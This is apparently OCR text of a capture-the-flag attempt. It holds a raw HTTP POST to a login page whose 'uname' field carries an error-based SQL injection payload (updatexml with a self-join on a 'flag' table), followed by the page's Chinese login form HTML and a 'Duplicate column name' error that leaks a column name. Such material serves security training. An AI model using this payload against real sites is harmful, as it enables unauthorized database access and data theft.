 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') or updatexml("~",concat("~",(select * from (select * from flag as a
join flag b using(id,no))c)),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
</head>
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密　码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name '20e50b1a-0260-4452-a04d-07f189b05c6b'</font>
</div>
</body>
</html>